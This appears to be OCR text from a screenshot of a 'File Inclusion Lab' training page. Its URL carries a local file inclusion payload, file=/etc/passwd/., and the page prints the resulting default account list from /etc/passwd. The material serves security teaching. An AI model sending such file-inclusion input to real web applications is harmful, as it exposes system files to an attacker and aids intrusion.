 10.10.1.0/lab4.php?file=/etc/passwd/.
5
File Inclusion Lab
Lab #4: Include a file in the input form below
File Name
For example: welcome.php
Include
Current Path
/var/www/html
File Content Preview of /etc/passwd/.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false